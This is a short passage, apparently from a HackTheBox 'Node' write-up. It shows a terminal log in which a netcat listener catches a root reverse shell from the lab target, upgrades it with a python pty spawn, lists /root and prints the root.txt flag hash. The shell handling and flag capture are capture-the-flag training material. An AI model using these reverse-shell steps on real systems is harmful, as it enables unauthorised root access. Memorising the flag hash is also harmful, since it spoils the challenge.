 user@kali:~/hackthebox/tmp$ nc -nvlp 7777
listening on [any] 7777 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.58] 60176
id
uid=0(root) gid=1001(mark) groups=1001(mark)
which python
/usr/bin/python
python -c "import pty;pty.spawn('/bin/bash')"
root@node:/# cd ~
cd ~
root@node:/root# ls -la
ls -la
total 36
drwx------  4 root root 4096 Sep 27  2017 .
drwxr-xr-x 25 root root 4096 Sep  2  2017 ..
-rw-------  1 root root   85 Sep 27  2017 .bash_history
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
drwx------  2 root root 4096 Sep  3  2017 .cache
drwxr-xr-x  2 root root 4096 Sep  3  2017 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-------  1 root root  889 Sep 27  2017 .viminfo
-rw-r-----  1 root root   33 Sep  3  2017 root.txt
root@node:/root# cat root.txt
cat root.txt
1722e99ca5f353b362556a62bd5e6be0
root@node:/root#